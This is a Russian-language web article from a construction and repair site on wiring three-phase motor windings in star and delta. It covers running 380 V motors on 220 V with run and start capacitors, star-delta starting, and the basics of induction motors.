

--- FILE ---
content_type: text/html
request_url: https://neptun21.ru/podklucenie-dvigatela-zvezda-i-treugolnik-220-380/
body_size: 32498
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Подключение звезда и треугольник: в чем разница соединения</title>
	<meta name="description" content="Принцип и схема подключения в звезду и треугольник. Переключатель звезда-треугольник." />
	<link rel="canonical" href="https://neptun21.ru/podklucenie-dvigatela-zvezda-i-treugolnik-220-380/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Подключение звезда и треугольник: в чем разница соединения" />
	<meta property="og:description" content="Принцип и схема подключения в звезду и треугольник. Переключатель звезда-треугольник." />
	<meta property="og:url" content="https://neptun21.ru/podklucenie-dvigatela-zvezda-i-treugolnik-220-380/" />
	<meta property="og:site_name" content="neptun21.ru" />
	<meta property="article:published_time" content="2021-01-21T00:00:00+00:00" />
	<meta property="og:image" content="https://neptun21.ru/wp-content/uploads/5/6/e/56ecf39de6d7a13c831ba3d04eb0bcdc.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://neptun21.ru/#website","url":"https://neptun21.ru/","name":"neptun21.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://neptun21.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://neptun21.ru/podklucenie-dvigatela-zvezda-i-treugolnik-220-380/#primaryimage","inLanguage":"ru-RU","url":"https://neptun21.ru/wp-content/uploads/5/6/e/56ecf39de6d7a13c831ba3d04eb0bcdc.jpg","contentUrl":"https://neptun21.ru/wp-content/uploads/5/6/e/56ecf39de6d7a13c831ba3d04eb0bcdc.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://neptun21.ru/podklucenie-dvigatela-zvezda-i-treugolnik-220-380/#webpage","url":"https://neptun21.ru/podklucenie-dvigatela-zvezda-i-treugolnik-220-380/","name":"\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0437\u0432\u0435\u0437\u0434\u0430 \u0438 \u0442\u0440\u0435\u0443\u0433\u043e\u043b\u044c\u043d\u0438\u043a: \u0432 \u0447\u0435\u043c \u0440\u0430\u0437\u043d\u0438\u0446\u0430 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f","isPartOf":{"@id":"https://neptun21.ru/#website"},"primaryImageOfPage":{"@id":"https://neptun21.ru/podklucenie-dvigatela-zvezda-i-treugolnik-220-380/#primaryimage"},"datePublished":"2021-01-21T00:00:00+00:00","dateModified":"2021-01-21T00:00:00+00:00","author":{"@id":"https://neptun21.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041f\u0440\u0438\u043d\u0446\u0438\u043f \u0438 \u0441\u0445\u0435\u043c\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432 \u0437\u0432\u0435\u0437\u0434\u0443 \u0438 \u0442\u0440\u0435\u0443\u0433\u043e\u043b\u044c\u043d\u0438\u043a. \u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u0435\u043b\u044c \u0437\u0432\u0435\u0437\u0434\u0430-\u0442\u0440\u0435\u0443\u0433\u043e\u043b\u044c\u043d\u0438\u043a.","breadcrumb":{"@id":"https://neptun21.ru/podklucenie-dvigatela-zvezda-i-treugolnik-220-380/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://neptun21.ru/podklucenie-dvigatela-zvezda-i-treugolnik-220-380/"]}]},{"@type":"BreadcrumbList","@id":"https://neptun21.ru/podklucenie-dvigatela-zvezda-i-treugolnik-220-380/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://neptun21.ru/"},{"@type":"ListItem","position":2,"name":"\u0417\u0432\u0435\u0437\u0434\u0430 \u0438 \u0442\u0440\u0435\u0443\u0433\u043e\u043b\u044c\u043d\u0438\u043a: \u0432 \u0447\u0435\u043c \u0440\u0430\u0437\u043d\u0438\u0446\u0430 \u0432 \u0441\u0445\u0435\u043c\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f?"}]},{"@type":"Person","@id":"https://neptun21.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://neptun21.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://neptun21.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://neptun21.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front {background: url(https://neptun21.ru/wp-content/uploads/2023/10/reverse-bg.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://neptun21.ru/wp-content/uploads/2023/10/reverse-bg.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #E1364E; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #E1364E 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #E1364E; background-color:#E1364E; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#E1364E;}
		.posts_box .item:hover {border:3px solid #E1364E;}
		.posts_box .title:hover {color: #E1364E;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #E1364E; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://neptun21.ru/wp-content/uploads/2023/10/homediz.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://neptun21.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>neptun21<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://neptun21.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Звезда и треугольник: в чем разница в схеме подключения?</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Звезда и треугольник: в чем разница в схеме подключения?</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#_380_220'>Подключение электродвигателя 380В на 220В</a></li><li><a href='#i'>Соединение звездой и треугольником обмоток электродвигателя</a></li><li><a href='#i-2'>Наилучший способ пуска</a><ul><li><a href='#i-3'>Главные преимущества асинхронных двигателей</a></li><li><a href='#i-4'>Конечно, трехфазные машины не лишены недостатков</a></li></ul></li><li><a href='#i-5'>Схемы подключения электродвигателя. Звезда, треугольник, звезда</a></li><li><a href='#i-6'>Схемы подключения</a></li><li><a href='#i-7'>В чем разница</a><ul><li><a href='#i-8'>Различия между «звездой» и «треугольником»</a></li><li><a href='#i-9'>Пуск двигателя звезда треугольник</a></li></ul></li><li><a href='#i-10'>Какой двигатель можно подключать в “звезду-треугольник”, а какой нет?</a><ul><li><a href='#220380'>220/380 В</a></li><li><a href='#380660'>380/660 В</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="_380_220">Подключение электродвигателя 380В на 220В</span></h2>
<p>Подключение электродвигателя 380В на 220В выполняется через конденсатор</p>
<p>
Для такого подключения необходимо использовать бумажные (или пусковые) конденсаторы, при этом ВАЖНО чтобы номинальное напряжение конденсатора было больше либо равно напряжению сети. Могут применяться конденсаторы следующих марок (типов):. МБГО, МБГЧ, МБГП, МБГТ, МБГВ, КБГ, БГТ, ОМБГ, K42-4, К42-19 и др
</p>
<p>МБГО, МБГЧ, МБГП, МБГТ, МБГВ, КБГ, БГТ, ОМБГ, K42-4, К42-19 и др.</p>
<p>Емкость конденсатора можно определить по формулам приведенным ниже, либо с помощью онлайн расчета емкости.</p>
<p>Первое, что необходимо сделать — это правильно соединить выводы обмоток электродвигателя. Как уже известно из статьи: схемы соединения обмоток электродвигателя обмотки электродвигателя можно соединить по схеме «звезда» (обозначается — Y) или по схеме «треугольник» (обозначается — Δ), при этом, как правило для подключения электродвигателя на 220В применяется схема «треугольник» , что бы определиться со схемой соединения обмоток необходимо посмотреть паспортные данные электродвигателя на прикрепленном к нему шильдике:</p>
<p>Запись: «Δ/ Y 220/380V» обозначает, что для подключения данного электродвигателя на 220В необходимо соединить его обмотки по схеме «треугольник», а для подключения на 380В — по схеме «звезда», как это сделать читайте здесь.</p>
<p>Второе, с чем необходимо определиться — это как будет производиться запуск электродвигателя, под нагрузкой (когда уже в момент запуска электродвигателя к его валу приложена нагрузка и он не может свободно вращаться) либо без нагрузки (когда вал электродвигателя в момент запуска свободно вращается, например наждак, вентилятор, циркулярная пила и т.п.).</p>
<p>При запуске двигателя без нагрузки применяется 1 конденсатор который называется рабочим, а при необходимости запуска двигателя под нагрузкой в схеме, помимо рабочего, дополнительно применяется 2-ой конденсатор который называется пусковым, он включается только в момент запуска.</p>
<p>Разберем схемы подключения электродвигателя 380 на 220 для обоих случаев:</p>
<p>1) Подключение электродвигателя через конденсатор по схеме «треугольник», запуск — без нагрузки:</p>
<p>Емкость рабочего конденсатора для подключения электродвигателя при схеме соединения обмоток «треугольником» рассчитывается по формуле:</p>
<p>C<sub>р</sub>=4800 * I<sub>н</sub>U<sub>с</sub> ; мкф</p>
<p>где: I<sub>н</sub>-номинальный ток электродвигателя в Амперах (принимается в соответствии с паспортными данными электродвигателя); U<sub>с</sub> — напряжение сети в Вольтах.</p>
<p>В схеме для включения электродвигателя применяется однополюсный автоматический выключатель, однако его использование необязательно, можно включать электродвигатель напрямую в сеть через розетку используя обычную штепсельную вилку или, например, включать его через обычный выключатель освещения.</p>
<p>2) Подключение электродвигателя через конденсатор по схеме «звезда», запуск — без нагрузки:</p>
<p>Емкость рабочего конденсатора для подключения электродвигателя при схеме соединения обмоток «звездой» рассчитывается по формуле:</p>
<p>C<sub>р</sub>=2800 * I<sub>н</sub>U<sub>с</sub> ; мкф</p>
<p>где: I<sub>н</sub>-номинальный ток электродвигателя в Амперах (принимается в соответствии с паспортными данными электродвигателя); U<sub>с</sub> — напряжение сети в Вольтах.</p>
<p>В случае если запуск двигателя 380 на 220 Вольт происходит под нагрузкой, в схеме дополнительно должен применяться пусковой конденсатор иначе силы момента на валу электродвигателя не хватит для его раскрутки и двигатель не сможет запуститься.</p>
<p>Пусковой конденсатор подключается параллельно рабочему и должен включаться только в момент запуска двигателя, после того как двигатель наберет обороты его необходимо отключать.</p>
<p>Емкость пускового конденсатора должна быть в 2,5 — 3 раза больше рабочего.</p>
<p>C<sub>п</sub>= (2,5…3) * C<sub>р</sub>; мкф</p>
<p>При данной схеме для запуска электродвигателя необходимо нажать и держать кнопку SB, после чего подать напряжение включив автоматический выключатель, как только двигатель запустится кнопку SB необходимо отпустить. В качестве кнопки так же можно использовать обычный выключатель.</p>
<p>Однако лучшим вариантом для подключения электродвигателя 380 на 220 является использование ПНВС-10 (пускатель нажимной с пусковым контактом):</p>
<p>Кнопки «пуск» в этих пускателя имеют 2 контакта один из них при отпускании кнопки «пуск» размыкается отключая пусковой конденсатор, а второй остается замкнутым и через него подается напряжение на электродвигатель через рабочий конденсатор, отключение производится кнопкой «стоп».</p>
<p>Не нашли на сайте статьи на интересующую Вас тему касающуюся электрики? Напишите нам здесь. Мы обязательно Вам ответим.</p>
<h2><span id="i">Соединение звездой и треугольником обмоток электродвигателя</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://neptun21.ru/wp-content/uploads/2/e/7/2e7b9234c0ce9f022513552c6bc19f9d.png);"></span>

	<a href='/podklucenie-kontaktora/' class='title'>Что собой представляет контактор, его особенности и схемы подключения</a>

</div><p><i>Соединение звездой и треугольником обмоток электродвигателя</i>Вспомним вкратце принцип действия асинхронного двигателя. Питание такого двигателя осуществляется от сети трехфазного переменного напряжения.</p>
<p> В статоре имеются 3 обмотки, которые сдвинуты относительно друг друга на 120 электрических градуса. Это сделано с целью создания вращающегося магнитного поля.</p>
<p><i>Обозначаются вывода обмоток статора асинхронных двигателей следующим образом:</i></p>
<p>С1, С2, С3 – начала обмоток, С4, С5, С6 – конец обмоток. Но сейчас все чаще применяется новая маркировка выводов по ГОСТу 26772-85. U1, V1, W1 – начала обмоток, U2, V2, W2 – конец обмоток.</p>
<p>Выводы фазных обмоток асинхронного двигателя выводятся на клеммник или колодку и располагаются таким образом, чтобы соединения звездой или треугольником было удобно выполнить без перекрещивания с помощью специальных перемычек.Клеммник, его еще называют «борно», чаще всего устанавливается сверху, реже – сбоку.</p>
</p>
<p>Совет</p>
<p> Некоторые клеммники можно разворачивать на 180 градусов, для удобства подводки питающих кабелей.Всего на клеммник может быть выведено 3 или 6 выводов фазных обмоток статора.Разберем каждый случай отдельно.Соединение звездой и треугольником.</p>
<p> ПримерЕсли в клеммник выведено 6 выводов обмоток статора, то <a href='/podklucenie-asinhronnogo-dvigatela/'>асинхронный двигатель можно подключить</a> в сеть на 2 разных уровня напряжения, отличающихся на величину в 1,73 раза (√3).</p>
<p>Для наглядности рассмотрим пример. Допустим, у нас имеется электродвигатель, на табличке которого указано напряжение 220/380 (В).</p>
<p><i>Что это значит?</i></p>
<p>А это значит, что если в сети уровень линейного напряжения составляет 380 (В), то обмотки статора необходимо соединить в схему звезды.</p>
<p><i>Соединение звездой</i></p>
<p>Соединение звездой фазных обмоток статора асинхронного двигателя выполняется следующим образом. Концы всех трех обмоток нужно соединить в одну точку с помощью специальной перемычки, о которой я говорил чуть выше.</p>
<p>На клеммнике соединение звездой обмоток будет выглядеть следующим образом.</p>
<p><i>Соединение треугольником</i>Вернемся к нашему примеру.Если в сети уровень линейного напряжения составляет 220 (В), то обмотки статора необходимо соединить в схему треугольника.</p>
<p><i>Соединение треугольником фазных обмоток статора асинхронного двигателя выполняется следующим образом.</i></p>
<p>конец обмотки фазы «А» C4 (U2) необходимо <a href='/linejnoe-naprazenie/'>соединить с началом обмотки фазы</a> «В» С2 (V1)конец обмотки фазы «В» С5 (V2) необходимо соединить с началом обмотки фазы «С» С3 (W1)конец обмотки фазы «С» С6 (W2) необходимо соединить с началом обмотки фазы «А» С1 (U1)Места их соединения подключаются к соответствующим фазам питающего трехфазного напряжения.</p>
<p>Из рисунка видно, что при линейном напряжении сети 220 (В) напряжение на фазной обмотке составляет тоже 220 (В).</p>
<p>На клеммнике при соединении треугольником обмоток статора асинхронного двигателя специальные перемычки нужно установить следующим образом:В нашем примере при соединении звездой и треугольником напряжение на каждой фазной обмотке асинхронного двигателя будет 220 (В).</p>
<p>Соединение звездой и треугольником. Частный случай</p>
<p><i>Бывают ситуации,</i> когда на клеммник асинхронного двигателя выведено всего 3 вывода, вместо 6. В этом случае соединение звездой или треугольником выполняется внутри двигателя на лобной (торцевой) его части.</p>
<p>Такой асинхронный двигатель можно включать в сеть только на одно напряжение, указанное на табличке с техническими данными.</p>
<p>В нашем примере обмотки статора асинхронного двигателя соединяются по схеме звезда и его можно включать в сеть напряжением 380 (В).</p>
<p>
Обратите внимание
</p>
<p><i>Соединение звездой и треугольником. Выводы</i></p>
<p>В конце данной статьи про соединение звездой и треугольником сделаю вывод, основанный на опыте эксплуатации электродвигателей.</p>
</p>
<p><iframe loading="lazy" title="Соединение треугольником" width="500" height="281" src="https://www.youtube.com/embed/_I85R61jfIw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>При соединении звездой обмоток асинхронного электродвигателя наблюдается более мягкий запуск и плавная его работа, а также возможность кратковременной перегрузки.</p>
<p>При соединении треугольником обмоток асинхронного электродвигателя происходит достижение его максимальной мощности, но во время пуска пусковые токи имеют большое значение.</p>
<p> Также замечено, что при соединении треугольником двигатель больше нагревается (выявлено опытным путем с помощью тепловизора при одной и той же нагрузке).</p>
<p>В связи с вышесказанным, принято асинхронные двигатели средней мощности и выше запускать по схеме звезда. При наборе номинальной частоты вращения в автоматическом режиме происходит переключение его на схему треугольника.</p>
<h2><span id="i-2">Наилучший способ пуска</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/podklucenie-trehfaznogo-dvigatela/' class='title'>Схемы подключения трехфазного электродвигателя в сеть 220в</a>

</div><p>Для наиболее эффективного использования асинхронного двигателя целесообразно применять комбинированные режимы его эксплуатации. Это означает использование переключений выводов обмоток для получения по выбору одного из двух вариантов соединения обмоток. Запуск и разгон двигателя происходит по схеме соединения «звезда». После того как завершится переходный процесс и величина пускового тока достигнет минимального значения происходит переключение на схему «треугольник».</p>
<p>Достигается такое управление тремя группами контактов по три контакта в каждой группе. Чтобы переход от одной схемы к другой не привёл к аварии, должна соблюдаться определённая последовательность срабатывания контактов.</p>
<ul>
<li>При пуске асинхронного двигателя первая и вторая группы замыкаются. При этом не имеет особого значения, какая из них замкнёт контакты первой.</li>
<li>Третья группа остаётся разомкнутой до окончания разгона ротора.</li>
<li>Когда ротор разогнался, вторая группа размыкает контакты.</li>
<li>Через некоторое время, которое необходимо для завершения размыкания второй группы контактов замыкаются контакты третьей группы.</li>
<li>Отключение электродвигателя от трёхфазной сети 380 В происходит размыканием контактов первой и второй группы.</li>
<li>Чтобы сделать переход от одной схемы к другой более безопасным надо отключить контакты первой группы на время отключения контактов второй группы и включения контактов третьей группы.</li>
</ul>
<p>Для схемы потребуется три магнитных пускателя с контактами пригодными для отключения токов управляемого двигателя.</p>
<p>Трехфазный асинхронный двигатель представляет собой устройство, состоящее из двух частей: статора и ротора, которые разделены воздушным зазором и не имеют никакой механической связи друг с другом.</p>
<p>На статоре расположены три обмотки, намотанные на специальном магнитопроводе, который набран из пластин специальной электротехнической стали. Обмотки намотаны в пазах статора и расположены под углом в 120 градусов друг к другу.</p>
<p>Ротор представляет собой конструкцию, опирающуюся на подшипники, имеющую крыльчатку для вентиляции. В целях электропривода ротор может иметь прямую связь с механизмом либо через редукторы или другие системы передачи механической энергии. Роторы в асинхронных машинах могут быть двух видов:</p>
<p>Короткозамкнутый ротор, который представляет собой систему проводников соединенных с торцов кольцами. Образуется пространственная конструкция, напоминающая беличье колесо. В роторе индуцируются токи, создающее свое поле, взаимодействующее с магнитным полем статора. Это и приводит в движение ротор.</p>
<p>Массивный ротор – это цельная конструкция из ферромагнитного сплава, в которой одновременно индуцируются токи и являющаяся магнитопроводом. Благодаря возникновению в массивном роторе вихревых токов идет взаимодействие магнитных полей, которое и является движущей силой ротора.</p>
<p>Главной движущей силой в трехфазном асинхронном двигателе является вращающееся магнитное поле, которое возникает, во-первых, благодаря трехфазному напряжению, а, во-вторых, взаимному расположению обмоток статора. Под его воздействием в роторе возникают токи, создающее поле, которое взаимодействует с полем статора.</p>
<p>Асинхронным двигатель называют из-за того, что частота вращения ротора отстает от частоты вращения магнитного поля, ротор постоянно пытается «догнать» поле, но его частота всегда меньше.</p>
<h3><span id="i-3">Главные преимущества асинхронных двигателей</span></h3>
<p>Простота конструкции, которая достигается за счет отсутствия коллекторных групп, имеющие быстрый износ и создающие дополнительное трение.</p>
<p>Для питания асинхронного двигателя не требуется дополнительных преобразований, он может питаться прямо из промышленной трехфазной сети.</p>
<p>За счет сравнительно небольшого количества деталей асинхронные двигатели очень надежны, имеют долгий срок эксплуатации, просты в техническом обслуживании и ремонте.</p>
<h3><span id="i-4">Конечно, трехфазные машины не лишены недостатков</span></h3>
<p>Асинхронные электродвигатели имеют чрезвычайно малый пусковой момент, что ограничивает сферу их применения.</p>
<p>При запуске эти двигатели потребляют большие токи при пуске, которые могут превышать допустимые в конкретной системе электроснабжения.</p>
<p>Асинхронные двигатели потребляют немалую реактивную мощность, которая не приводит к увеличению механической мощности двигателя.</p>
<h2><span id="i-5">Схемы подключения электродвигателя. Звезда, треугольник, звезда</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://neptun21.ru/wp-content/uploads/7/7/d/77daffefe8462d8dcc2654705eee2632.jpg);"></span>

	<a href='/shema-podklucenia-elektrodvigatela/' class='title'>Схемы подключения однофазных электродвигателей через конденсатор</a>

</div><p><img src="/wp-content/uploads/3/f/6/3f68f5daaa1c44292dd371ef0ae11eea.jpeg" alt="" data-src="/wp-content/uploads/5/6/e/56ecf39de6d7a13c831ba3d04eb0bcdc.jpg" /></p>
<p>
Загрузка…
</p>
<table>
<tr>
<td>
<p>+72</p>
</td>
</tr>
</table>
<p>Существует два основных <a href='/podklucenie-trehfaznogo-dvigatela/'>способа подключения трёхфазных электродвигателей</a>:  подключение звезда  и подключение треугольник.</p>
<p>При соединении трёхфазного электродвигателя звездой концы его статорных обмоток сводятся вместе, соединяясь в одной точке, а на начала обмоток подаётся питание (рис 1).</p>
<p>При соединении трёхфазного электродвигателя треугольником   обмотки статора соединяются последовательно – конец одной обмотки соединён с началом следующей (рис 2).</p>
